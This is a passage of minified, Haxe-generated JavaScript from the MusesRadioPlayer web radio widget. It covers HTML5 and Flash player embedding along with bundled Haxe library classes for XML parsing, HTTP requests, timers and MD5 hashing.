        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since you have Internet Explorer " +
              e.isIE() +
              " (wich claims to support AAC but it doesn't support it right)."
          ),
          e.flashInsert(a))
        : 1 == a.forceHTML5
        ? e.jsInsert(a)
        : e.browserSupportsCodec(a.codec)
        ? e.jsInsert(a)
        : FlashDetect.versionAtLeast(10, 1)
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since your browser does not support " +
              a.codec +
              " codec!"
          ),
          e.flashInsert(a))
        : (console.log(
            "MusesRadioPlayer will not work here, since your browser does not support " +
              a.codec +
              " codec and you don't have flash plugin installed!"
          ),
          e.jsInsert(a));
    };
    e.getMusesPlayerCounter = function () {
      return musesPlayerCounter++;
    };
    e.jsInsert = function (a) {
      null == a.elementId && null != e.elementId && (a.elementId = e.elementId);
      null == a.id && (a.id = e.objectId);
      e.createMusesStyleReset();
      var b = "MusesRadioPlayer-HTML5-player-" + e.getMusesPlayerCounter(),
        c =
          '<div id="' +
          b +
          '" class="musesStyleReset" style="overflow:hidden; width:' +
          a.width +
          "px;height:" +
          a.height +
          'px;"></div>';
      null == a.elementId
        ? window.document.write(c)
        : (window.document.getElementById(a.elementId).innerHTML = c);
      null != a.callbackFunction && e.setCallbackFunction(a.callbackFunction);
      a.elementId = b;
      a.skin = e.getSkin(a.skin, !1);
      b = e.jsInstances;
      c = a.id;
      a = new F(a);
      null != t[c] ? b.setReserved(c, a) : (b.h[c] = a);
    };
    e.flashInsert = function (a) {
      null == a.elementId && null != e.elementId && (a.elementId = e.elementId);
      null == a.id && (a.id = e.objectId);
      null == a.wmode && (a.wmode = "window");
      var b = "url=" + a.url;
      b += "&lang=" + (null != a.lang ? a.lang : "auto");
      b += "&codec=" + a.codec;
      b =
        b +
        "&tracking=true" +
        ("&volume=" + (null != a.volume ? a.volume : 100));
      null != a.introurl && (b += "&introurl=" + a.introurl);
      null != a.autoplay &&
        (b += "&autoplay=" + (a.autoplay ? "true" : "false"));
      null != a.jsevents &&
        (b += "&jsevents=" + (a.jsevents ? "true" : "false"));
      null != a.buffering && (b += "&buffering=" + a.buffering);
      null != a.metadataMode &&
        ((b += "&querymetadata=" + a.metadataMode),
        null != a.metadataProxy && (b += "&metadataproxy=" + a.metadataProxy),
        null != a.metadataInterval && (b += "&interval=" + a.metadataInterval));
      null != a.reconnectTime && (b += "&reconnecttime=" + a.reconnectTime);
      null != a.fallbackUrl && (b += "&fallback=" + a.fallbackUrl);
      b += "&skin=" + e.getSkin(a.skin, !0);
      b += "&title=" + a.title;
      b += "&welcome=" + a.welcome;
      var c = e.getScriptBaseHREF() + "/muses-hosted.swf",
        g = 'width="' + a.width + '" height="' + a.height + '" ';
      null != a.bgcolor && (g += 'bgcolor="' + a.bgcolor + '" ');
      var d =
        '<object id="' +
        a.id +
        '" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" ' +
        g +
        ">";
      d =
        d +
        ('<param name="movie" value="' + c + '" />') +
        ('<param name="flashvars" value="' + b + '" />') +
        ('<param name="wmode" value="' + a.wmode + '" />');
      d += '<param name="allowScriptAccess" value="always" />';
      d += '<param name="scale" value="noscale" />';
      null != a.bgcolor &&
        (d += '<param name="bgcolor" value="' + a.bgcolor + '" />');
      d +=
        '<embed name="' +
        a.id +
        '" src="' +
        c +
        '" flashvars="' +
        b +
        '" scale="noscale" wmode="' +
        a.wmode +
        '" ' +
        g +
        ' allowScriptAccess="always" type="application/x-shockwave-flash" />';
      d += "</object>";
      null != a.callbackFunction && e.setCallbackFunction(a.callbackFunction);
      null == a.elementId
        ? window.document.write(d)
        : (window.document.getElementById(a.elementId).innerHTML = d);
      b = null;
      eval("instance = document." + e.objectId + ";");
      null == b && (b = document.getElementById(e.objectId));
      a = a.id;
      c = e.flashInstances;
      null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
    };
    e.main = function () {
      e.getScriptBaseHREF();
    };
    Math.__name__ = ["Math"];
    var I = function () {};
    I.__name__ = ["Std"];
    I.string = function (a) {
      return x.__string_rec(a, "");
    };
    I.parseInt = function (a) {
      var b = parseInt(a, 10);
      0 != b || (120 != r.cca(a, 1) && 88 != r.cca(a, 1)) || (b = parseInt(a));
      return isNaN(b) ? null : b;
    };
    var N = function () {
      this.b = "";
    };
    N.__name__ = ["StringBuf"];
    N.prototype = { __class__: N };
    var y = function () {};
    y.__name__ = ["StringTools"];
    y.isSpace = function (a, b) {
      a = r.cca(a, b);
      return 8 < a && 14 > a ? !0 : 32 == a;
    };
    y.ltrim = function (a) {
      for (var b = a.length, c = 0; c < b && y.isSpace(a, c); ) ++c;
      return 0 < c ? r.substr(a, c, b - c) : a;
    };
    y.rtrim = function (a) {
      for (var b = a.length, c = 0; c < b && y.isSpace(a, b - c - 1); ) ++c;
      return 0 < c ? r.substr(a, 0, b - c) : a;
    };
    y.trim = function (a) {
      return y.ltrim(y.rtrim(a));
    };
    y.replace = function (a, b, c) {
      return a.split(b).join(c);
    };
    var Da = function () {};
    Da.__name__ = ["Type"];
    Da.getClassName = function (a) {
      a = a.__name__;
      return null == a ? null : a.join(".");
    };
    var h = function (a) {
      this.nodeType = a;
      this.children = [];
      this.attributeMap = new v();
    };
    h.__name__ = ["Xml"];
    h.parse = function (a) {
      return L.parse(a);
    };
    h.createElement = function (a) {
      var b = new h(h.Element);
      if (b.nodeType != h.Element)
        throw new p("Bad node type, expected Element but found " + b.nodeType);
      b.nodeName = a;
      return b;
    };
    h.createPCData = function (a) {
      var b = new h(h.PCData);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createCData = function (a) {
      var b = new h(h.CData);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createComment = function (a) {
      var b = new h(h.Comment);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createDocType = function (a) {
      var b = new h(h.DocType);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createProcessingInstruction = function (a) {
      var b = new h(h.ProcessingInstruction);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createDocument = function () {
      return new h(h.Document);
    };
    h.prototype = {
      get: function (a) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var b = this.attributeMap;
        return null != t[a] ? b.getReserved(a) : b.h[a];
      },
      set: function (a, b) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var c = this.attributeMap;
        null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
      },
      exists: function (a) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var b = this.attributeMap;
        return null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a);
      },
      attributes: function () {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        return this.attributeMap.keys();
      },
      elements: function () {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var a = [], b = 0, c = this.children; b < c.length; ) {
          var g = c[b];
          ++b;
          g.nodeType == h.Element && a.push(g);
        }
        return r.iter(a);
      },
      elementsNamed: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var b = [], c = 0, g = this.children; c < g.length; ) {
          var d = g[c];
          ++c;
          if (d.nodeType == h.Element) {
            if (d.nodeType != h.Element)
              throw new p(
                "Bad node type, expected Element but found " + d.nodeType
              );
            var f = d.nodeName == a;
          } else f = !1;
          f && b.push(d);
        }
        return r.iter(b);
      },
      firstElement: function () {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var a = 0, b = this.children; a < b.length; ) {
          var c = b[a];
          ++a;
          if (c.nodeType == h.Element) return c;
        }
        return null;
      },
      addChild: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        null != a.parent && a.parent.removeChild(a);
        this.children.push(a);
        a.parent = this;
      },
      removeChild: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        return r.remove(this.children, a) ? ((a.parent = null), !0) : !1;
      },
      __class__: h,
    };
    var Ha = function () {};
    Ha.__name__ = ["haxe", "IMap"];
    var T = function (a) {
      this.url = a;
      this.headers = new E();
      this.params = new E();
      this.async = !0;
      this.withCredentials = !1;
    };
    T.__name__ = ["haxe", "Http"];
    T.prototype = {
      setParameter: function (a, b) {
        this.params = J.filter(this.params, function (b) {
          return b.param != a;
        });
        this.params.push({ param: a, value: b });
        return this;
      },
      request: function (a) {
        var b = this;
        b.responseData = null;
        var c = (this.req = Ea.createXMLHttpRequest()),
          g = function (a) {
            if (4 == c.readyState) {
              try {
                var g = c.status;
              } catch (m) {
                g = null;
              }
              null != g &&
                "undefined" !== typeof window &&
                ((a = window.location.protocol.toLowerCase()),
                new D(
                  "^(?:about|app|app-storage|.+-extension|file|res|widget):$",
                  ""
                ).match(a) && (g = null != c.responseText ? 200 : 404));
              void 0 == g && (g = null);
              if (null != g) b.onStatus(g);
              if (null != g && 200 <= g && 400 > g)
                (b.req = null), b.onData((b.responseData = c.responseText));
              else if (null == g)
                (b.req = null), b.onError("Failed to connect or resolve host");
              else
                switch (g) {
                  case 12007:
                    b.req = null;
                    b.onError("Unknown host");
                    break;
                  case 12029:
                    b.req = null;
                    b.onError("Failed to connect to host");
                    break;
                  default:
                    (b.req = null),
                      (b.responseData = c.responseText),
                      b.onError("Http Error #" + c.status);
                }
            }
          };
        this.async && (c.onreadystatechange = g);
        var d = this.postData;
        if (null != d) a = !0;
        else
          for (var f = this.params.h; null != f; ) {
            var e = f.item;
            f = f.next;
            d = null == d ? "" : d + "&";
            var h = encodeURIComponent(e.param) + "=";
            d += h + encodeURIComponent(e.value);
          }
        try {
          if (a) c.open("POST", this.url, this.async);
          else if (null != d) {
            var n = 1 >= this.url.split("?").length;
            c.open("GET", this.url + (n ? "?" : "&") + d, this.async);
            d = null;
          } else c.open("GET", this.url, this.async);
        } catch (Aa) {
          Aa instanceof p && (Aa = Aa.val);
          b.req = null;
          this.onError(Aa.toString());
          return;
        }
        c.withCredentials = this.withCredentials;
        !J.exists(this.headers, function (a) {
          return "Content-Type" == a.header;
        }) &&
          a &&
          null == this.postData &&
          c.setRequestHeader(
            "Content-Type",
            "application/x-www-form-urlencoded"
          );
        for (a = this.headers.h; null != a; )
          (f = a.item), (a = a.next), c.setRequestHeader(f.header, f.value);
        c.send(d);
        this.async || g(null);
      },
      onData: function (a) {},
      onError: function (a) {},
      onStatus: function (a) {},
      __class__: T,
    };
    var G = function (a) {
      var b = this;
      this.id = setInterval(function () {
        b.run();
      }, a);
    };
    G.__name__ = ["haxe", "Timer"];
    G.delay = function (a, b) {
      var c = new G(b);
      c.run = function () {
        c.stop();
        a();
      };
      return c;
    };
    G.prototype = {
      stop: function () {
        null != this.id && (clearInterval(this.id), (this.id = null));
      },
      run: function () {},
      __class__: G,
    };
    var O = function () {};
    O.__name__ = ["haxe", "crypto", "Md5"];
    O.encode = function (a) {
      var b = new O();
      a = b.doEncode(O.str2blks(a));
      return b.hex(a);
    };
    O.str2blks = function (a) {
      var b = U.ofString(a),
        c = ((b.length + 8) >> 6) + 1;
      a = [];
      for (var g = 0, d = 16 * c; g < d; ) {
        var f = g++;
        a[f] = 0;
      }
      d = 0;
      f = b.length;
      for (g = 8 * f; d < f; )
        (a[d >> 2] |= b.b[d] << (((g + d) % 4) * 8)), ++d;
      a[d >> 2] |= 128 << (((g + d) % 4) * 8);
      b = 16 * c - 2;
      a[b] = g & 255;
      a[b] |= ((g >>> 8) & 255) << 8;
      a[b] |= ((g >>> 16) & 255) << 16;
      a[b] |= ((g >>> 24) & 255) << 24;
      return a;
    };
    O.prototype = {
      bitOR: function (a, b) {
        return (((a >>> 1) | (b >>> 1)) << 1) | (a & 1) | (b & 1);
      },
      bitXOR: function (a, b) {
        return (((a >>> 1) ^ (b >>> 1)) << 1) | ((a & 1) ^ (b & 1));
      },
      bitAND: function (a, b) {
        return (((a >>> 1) & (b >>> 1)) << 1) | (a & 1 & b & 1);
      },
      addme: function (a, b) {
        var c = (a & 65535) + (b & 65535);
        return (((a >> 16) + (b >> 16) + (c >> 16)) << 16) | (c & 65535);
      },
      hex: function (a) {
        for (var b = "", c = 0; c < a.length; ) {
          var g = a[c];
          ++c;
          for (var d = 0; 4 > d; ) {
            var f = d++;
            b +=
              "0123456789abcdef".charAt((g >> (8 * f + 4)) & 15) +
              "0123456789abcdef".charAt((g >> (8 * f)) & 15);
          }
        }
        return b;
      },
      rol: function (a, b) {
        return (a << b) | (a >>> (32 - b));
      },
      cmn: function (a, b, c, g, d, f) {
        return this.addme(
          this.rol(this.addme(this.addme(b, a), this.addme(g, f)), d),
          c
        );
      },
      ff: function (a, b, c, g, d, f, e) {
        return this.cmn(
          this.bitOR(this.bitAND(b, c), this.bitAND(~b, g)),
          a,
          b,
          d,
          f,
          e
        );
      },
      gg: function (a, b, c, g, d, f, e) {
        return this.cmn(
          this.bitOR(this.bitAND(b, g), this.bitAND(c, ~g)),
          a,
          b,
          d,
          f,
          e
        );
      },
      hh: function (a, b, c, g, d, f, e) {
        return this.cmn(this.bitXOR(this.bitXOR(b, c), g), a, b, d, f, e);
      },
      ii: function (a, b, c, g, d, f, e) {
        return this.cmn(this.bitXOR(c, this.bitOR(b, ~g)), a, b, d, f, e);
      },
      doEncode: function (a) {
        for (
          var b = 1732584193,
            c = -271733879,
            g = -1732584194,
            d = 271733878,
            f = 0;
          f < a.length;

        ) {
          var e = b,
            h = c,
            n = g,
            k = d;
          b = this.ff(b, c, g, d, a[f], 7, -680876936);
          d = this.ff(d, b, c, g, a[f + 1], 12, -389564586);
          g = this.ff(g, d, b, c, a[f + 2], 17, 606105819);
          c = this.ff(c, g, d, b, a[f + 3], 22, -1044525330);
          b = this.ff(b, c, g, d, a[f + 4], 7, -176418897);
          d = this.ff(d, b, c, g, a[f + 5], 12, 1200080426);
          g = this.ff(g, d, b, c, a[f + 6], 17, -1473231341);
          c = this.ff(c, g, d, b, a[f + 7], 22, -45705983);
          b = this.ff(b, c, g, d, a[f + 8], 7, 1770035416);
          d = this.ff(d, b, c, g, a[f + 9], 12, -1958414417);
          g = this.ff(g, d, b, c, a[f + 10], 17, -42063);
          c = this.ff(c, g, d, b, a[f + 11], 22, -1990404162);
          b = this.ff(b, c, g, d, a[f + 12], 7, 1804603682);
          d = this.ff(d, b, c, g, a[f + 13], 12, -40341101);
          g = this.ff(g, d, b, c, a[f + 14], 17, -1502002290);
          c = this.ff(c, g, d, b, a[f + 15], 22, 1236535329);
          b = this.gg(b, c, g, d, a[f + 1], 5, -165796510);
          d = this.gg(d, b, c, g, a[f + 6], 9, -1069501632);
          g = this.gg(g, d, b, c, a[f + 11], 14, 643717713);
          c = this.gg(c, g, d, b, a[f], 20, -373897302);
          b = this.gg(b, c, g, d, a[f + 5], 5, -701558691);
          d = this.gg(d, b, c, g, a[f + 10], 9, 38016083);
          g = this.gg(g, d, b, c, a[f + 15], 14, -660478335);
          c = this.gg(c, g, d, b, a[f + 4], 20, -405537848);
          b = this.gg(b, c, g, d, a[f + 9], 5, 568446438);
          d = this.gg(d, b, c, g, a[f + 14], 9, -1019803690);
          g = this.gg(g, d, b, c, a[f + 3], 14, -187363961);
          c = this.gg(c, g, d, b, a[f + 8], 20, 1163531501);
          b = this.gg(b, c, g, d, a[f + 13], 5, -1444681467);
          d = this.gg(d, b, c, g, a[f + 2], 9, -51403784);
          g = this.gg(g, d, b, c, a[f + 7], 14, 1735328473);
          c = this.gg(c, g, d, b, a[f + 12], 20, -1926607734);
          b = this.hh(b, c, g, d, a[f + 5], 4, -378558);
          d = this.hh(d, b, c, g, a[f + 8], 11, -2022574463);
          g = this.hh(g, d, b, c, a[f + 11], 16, 1839030562);
          c = this.hh(c, g, d, b, a[f + 14], 23, -35309556);
          b = this.hh(b, c, g, d, a[f + 1], 4, -1530992060);
          d = this.hh(d, b, c, g, a[f + 4], 11, 1272893353);
          g = this.hh(g, d, b, c, a[f + 7], 16, -155497632);
          c = this.hh(c, g, d, b, a[f + 10], 23, -1094730640);
          b = this.hh(b, c, g, d, a[f + 13], 4, 681279174);
          d = this.hh(d, b, c, g, a[f], 11, -358537222);
          g = this.hh(g, d, b, c, a[f + 3], 16, -722521979);
          c = this.hh(c, g, d, b, a[f + 6], 23, 76029189);
          b = this.hh(b, c, g, d, a[f + 9], 4, -640364487);
          d = this.hh(d, b, c, g, a[f + 12], 11, -421815835);
          g = this.hh(g, d, b, c, a[f + 15], 16, 530742520);
          c = this.hh(c, g, d, b, a[f + 2], 23, -995338651);
          b = this.ii(b, c, g, d, a[f], 6, -198630844);
          d = this.ii(d, b, c, g, a[f + 7], 10, 1126891415);
          g = this.ii(g, d, b, c, a[f + 14], 15, -1416354905);
          c = this.ii(c, g, d, b, a[f + 5], 21, -57434055);
          b = this.ii(b, c, g, d, a[f + 12], 6, 1700485571);
          d = this.ii(d, b, c, g, a[f + 3], 10, -1894986606);
          g = this.ii(g, d, b, c, a[f + 10], 15, -1051523);
          c = this.ii(c, g, d, b, a[f + 1], 21, -2054922799);
          b = this.ii(b, c, g, d, a[f + 8], 6, 1873313359);
          d = this.ii(d, b, c, g, a[f + 15], 10, -30611744);
          g = this.ii(g, d, b, c, a[f + 6], 15, -1560198380);
          c = this.ii(c, g, d, b, a[f + 13], 21, 1309151649);
          b = this.ii(b, c, g, d, a[f + 4], 6, -145523070);
          d = this.ii(d, b, c, g, a[f + 11], 10, -1120210379);
          g = this.ii(g, d, b, c, a[f + 2], 15, 718787259);
          c = this.ii(c, g, d, b, a[f + 9], 21, -343485551);
          b = this.addme(b, e);
          c = this.addme(c, h);
          g = this.addme(g, n);
          d = this.addme(d, k);
          f += 16;
        }
        return [b, c, g, d];
      },
      __class__: O,
    };
    var v = function () {
      this.h = {};
    };
    v.__name__ = ["haxe", "ds", "StringMap"];
    v.__interfaces__ = [Ha];
    v.prototype = {
      setReserved: function (a, b) {
        null == this.rh && (this.rh = {});
        this.rh["$" + a] = b;
      },
      getReserved: function (a) {
        return null == this.rh ? null : this.rh["$" + a];
      },
      existsReserved: function (a) {
        return null == this.rh ? !1 : this.rh.hasOwnProperty("$" + a);
      },
      keys: function () {
        return r.iter(this.arrayKeys());
      },
      arrayKeys: function () {
        var a = [],
          b;
        for (b in this.h) this.h.hasOwnProperty(b) && a.push(b);
        if (null != this.rh)
          for (b in this.rh) 36 == b.charCodeAt(0) && a.push(b.substr(1));
        return a;
      },
      __class__: v,
    };
    var U = function (a) {
      this.length = a.byteLength;
      this.b = new Ba(a);
      this.b.bufferValue = a;
      a.hxBytes = this;
      a.bytes = this.b;
    };
    U.__name__ = ["haxe", "io", "Bytes"];
    U.ofString = function (a) {
      for (var b = [], c = 0; c < a.length; ) {
        var d = a.charCodeAt(c++);
        55296 <= d &&
          56319 >= d &&
          (d = ((d - 55232) << 10) | (a.charCodeAt(c++) & 1023));
        127 >= d
          ? b.push(d)
          : (2047 >= d
              ? b.push(192 | (d >> 6))
              : (65535 >= d
                  ? b.push(224 | (d >> 12))
                  : (b.push(240 | (d >> 18)), b.push(128 | ((d >> 12) & 63))),
                b.push(128 | ((d >> 6) & 63))),
            b.push(128 | (d & 63)));
      }
      return new U(new Ba(b).buffer);
    };
    U.prototype = { __class__: U };
    var A = function (a, b, c) {
      this.xml = b;
      this.message = a;
      this.position = c;
      this.lineNumber = 1;
      for (a = this.positionAtLine = 0; a < c; ) {
        var d = a++;
        d = b.charCodeAt(d);
        10 == d
          ? (this.lineNumber++, (this.positionAtLine = 0))
          : 13 != d && this.positionAtLine++;
      }
    };
    A.__name__ = ["haxe", "xml", "XmlParserException"];
    A.prototype = {
      toString: function () {
        return (
          Da.getClassName(x.getClass(this)) +
          ": " +
          this.message +
          " at line " +
          this.lineNumber +
          " char " +
          this.positionAtLine
        );
      },
      __class__: A,
    };
    var L = function () {};
    L.__name__ = ["haxe", "xml", "Parser"];
    L.parse = function (a, b) {
      null == b && (b = !1);
      var c = h.createDocument();
      L.doParse(a, b, 0, c);
      return c;
    };
    L.doParse = function (a, b, c, d) {
      null == c && (c = 0);
      for (
        var g = null,
          f = 1,
          e = 1,
          k = null,
          n = 0,
          w = 0,
          u = 0,
          m = a.charCodeAt(c),
          l = new N(),
          q = 1,
          v = -1;
        m == m;

      ) {
        switch (f) {
          case 0:
            switch (m) {
              case 9:
              case 10:
              case 13:
              case 32:
                break;
              default:
                f = e;
                continue;
            }
            break;
          case 1:
            if (60 == m) (f = 0), (e = 2);
            else {
              n = c;
              f = 13;
              continue;
            }
            break;
          case 2:
            switch (m) {
              case 33:
                if (91 == a.charCodeAt(c + 1)) {
                  c += 2;
                  if ("CDATA[" != r.substr(a, c, 6).toUpperCase())
                    throw new p(new A("Expected <![CDATA[", a, c));
                  c += 5;
                  f = 17;
                } else if (
                  68 == a.charCodeAt(c + 1) ||
                  100 == a.charCodeAt(c + 1)
                ) {
                  if ("OCTYPE" != r.substr(a, c + 2, 6).toUpperCase())
                    throw new p(new A("Expected <!DOCTYPE", a, c));
                  c += 8;
                  f = 16;
                } else {
                  if (45 != a.charCodeAt(c + 1) || 45 != a.charCodeAt(c + 2))
                    throw new p(new A("Expected \x3c!--", a, c));
                  c += 2;
                  f = 15;
                }
                n = c + 1;
                break;
              case 47:
                if (null == d) throw new p(new A("Expected node name", a, c));
                n = c + 1;
                f = 0;
                e = 10;
                break;
              case 63:
                f = 14;
                n = c;
                break;
              default:
                f = 3;
                n = c;
                continue;
            }
            break;
          case 3:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (c == n) throw new p(new A("Expected node name", a, c));
              g = h.createElement(r.substr(a, n, c - n));
              d.addChild(g);
              ++w;
              f = 0;
              e = 4;
              continue;
            }
            break;
          case 4:
            switch (m) {
              case 47:
                f = 11;
                break;
              case 62:
                f = 9;
                break;
              default:
                f = 5;
                n = c;
                continue;
            }
            break;
          case 5:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (n == c) throw new p(new A("Expected attribute name", a, c));
              k = r.substr(a, n, c - n);
              if (g.exists(k))
                throw new p(new A("Duplicate attribute [" + k + "]", a, c));
              f = 0;
              e = 6;
              continue;
            }
            break;
          case 6:
            if (61 == m) (f = 0), (e = 7);
            else throw new p(new A("Expected =", a, c));
            break;
          case 7:
            switch (m) {
              case 34:
              case 39:
                l = new N();
                f = 8;
                n = c + 1;
                v = m;
                break;
              default:
                throw new p(new A('Expected "', a, c));
            }
            break;
          case 8:
            switch (m) {
              case 38:
                q = c - n;
                l.b += null == q ? r.substr(a, n, null) : r.substr(a, n, q);
                f = 18;
                q = 8;
                n = c + 1;
                break;
              case 60:
              case 62:
                if (b)
                  throw new p(
                    new A(
                      "Invalid unescaped " +
                        String.fromCharCode(m) +
                        " in attribute value",
                      a,
                      c
                    )
                  );
                m == v &&
                  ((e = c - n),
                  (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                  (e = l.b),
                  (l = new N()),
                  g.set(k, e),
                  (f = 0),
                  (e = 4));
                break;
              default:
                m == v &&
                  ((e = c - n),
                  (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                  (e = l.b),
                  (l = new N()),
                  g.set(k, e),
                  (f = 0),
                  (e = 4));
            }
            break;
          case 9:
            n = c = L.doParse(a, b, c, g);
            f = 1;
            break;
          case 10:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (n == c) throw new p(new A("Expected node name", a, c));
              e = r.substr(a, n, c - n);
              if (d.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + d.nodeType
                );
              if (e != d.nodeName) {
                if (d.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element but found " + d.nodeType
                  );
                throw new p(new A("Expected </" + d.nodeName + ">", a, c));
              }
              f = 0;
              e = 12;
              continue;
            }
            break;
          case 11:
            if (62 == m) f = 1;
            else throw new p(new A("Expected >", a, c));
            break;
          case 12:
            if (62 == m) return 0 == w && d.addChild(h.createPCData("")), c;
            throw new p(new A("Expected >", a, c));
          case 13:
            60 == m
              ? ((e = c - n),
                (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                (e = h.createPCData(l.b)),
                (l = new N()),
                d.addChild(e),
                ++w,
                (f = 0),
                (e = 2))
              : 38 == m &&
                ((q = c - n),
                (l.b += null == q ? r.substr(a, n, null) : r.substr(a, n, q)),
                (f = 18),
                (q = 13),
                (n = c + 1));
            break;
          case 14:
            63 == m &&
              62 == a.charCodeAt(c + 1) &&
              (++c,
              (m = r.substr(a, n + 1, c - n - 2)),
              d.addChild(h.createProcessingInstruction(m)),
              ++w,
              (f = 1));
            break;
          case 15:
            45 == m &&
              45 == a.charCodeAt(c + 1) &&
              62 == a.charCodeAt(c + 2) &&
              (d.addChild(h.createComment(r.substr(a, n, c - n))),
              ++w,
              (c += 2),
              (f = 1));
            break;
          case 16:
            91 == m
              ? ++u
              : 93 == m
              ? --u
              : 62 == m &&
                0 == u &&
                (d.addChild(h.createDocType(r.substr(a, n, c - n))),
                ++w,
                (f = 1));
            break;
          case 17:
            93 == m &&
              93 == a.charCodeAt(c + 1) &&
              62 == a.charCodeAt(c + 2) &&
              ((m = h.createCData(r.substr(a, n, c - n))),
              d.addChild(m),
              ++w,
              (c += 2),
              (f = 1));
            break;
          case 18:
            if (59 == m) {
              n = r.substr(a, n, c - n);
              if (35 == n.charCodeAt(0))
                (n =
                  120 == n.charCodeAt(1)
                    ? I.parseInt("0" + r.substr(n, 1, n.length - 1))
                    : I.parseInt(r.substr(n, 1, n.length - 1))),
                  (l.b += String.fromCharCode(n));
              else if (
                ((m = L.escapes),
                null != t[n] ? m.existsReserved(n) : m.h.hasOwnProperty(n))
              )
                (m = L.escapes),
                  (n = null != t[n] ? m.getReserved(n) : m.h[n]),
                  (l.b += I.string(n));
              else {
                if (b) throw new p(new A("Undefined entity: " + n, a, c));
                l.b += I.string("&" + n + ";");
              }
              n = c + 1;
              f = q;
            } else if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              ) &&
              35 != m
            ) {
              if (b)
                throw new p(
                  new A(
                    "Invalid character in entity: " + String.fromCharCode(m),
                    a,
                    c
                  )
                );
              l.b += "&";
              m = c - n;
              l.b += null == m ? r.substr(a, n, null) : r.substr(a, n, m);
              n = c--;
              f = q;
            }
        }
        m = a.charCodeAt(++c);
      }
      1 == f && ((n = c), (f = 13));
      if (13 == f) {
        if (c != n || 0 == w)
          (b = c - n),
            (l.b += null == b ? r.substr(a, n, null) : r.substr(a, n, b)),
            d.addChild(h.createPCData(l.b));
        return c;
      }
      if (!b && 18 == f && 13 == q)
        return (
          (l.b += "&"),
          (b = c - n),
          (l.b += null == b ? r.substr(a, n, null) : r.substr(a, n, b)),
          d.addChild(h.createPCData(l.b)),
          c
        );
      throw new p(new A("Unexpected end", a, c));
    };
    var p = function (a) {
      Error.call(this);
      this.val = a;
      this.message = String(a);
      Error.captureStackTrace && Error.captureStackTrace(this, p);
    };
    p.__name__ = ["js", "_Boot", "HaxeError"];
    p.wrap = function (a) {
      return a instanceof Error ? a : new p(a);
    };
    p.__super__ = Error;
    p.prototype = k(Error.prototype, { __class__: p });
    var x = function () {};
    x.__name__ = ["js", "Boot"];
    x.getClass = function (a) {
      if (a instanceof Array && null == a.__enum__) return Array;
      var b = a.__class__;
      if (null != b) return b;
      a = x.__nativeClassName(a);
      return null != a ? x.__resolveNativeClass(a) : null;
    };
    x.__string_rec = function (a, b) {
      if (null == a) return "null";
      if (5 <= b.length) return "<...>";
      var c = typeof a;
      "function" == c && (a.__name__ || a.__ename__) && (c = "object");
      switch (c) {
        case "function":
          return "<function>";
        case "object":
          if (a instanceof Array) {
            if (a.__enum__) {
              if (2 == a.length) return a[0];
              c = a[0] + "(";
              b += "\t";
              for (var d = 2, e = a.length; d < e; ) {
                var f = d++;
                c =
                  2 != f
                    ? c + ("," + x.__string_rec(a[f], b))
                    : c + x.__string_rec(a[f], b);
              }
              return c + ")";
            }
            c = a.length;
            d = "[";
            b += "\t";
            for (e = 0; e < c; )
              (f = e++), (d += (0 < f ? "," : "") + x.__string_rec(a[f], b));
            return d + "]";
          }
          try {
            d = a.toString;
          } catch (Pa) {
            return "???";
          }
          if (
            null != d &&
            d != Object.toString &&
            "function" == typeof d &&
            ((c = a.toString()), "[object Object]" != c)
          )
            return c;
          c = null;
          d = "{\n";
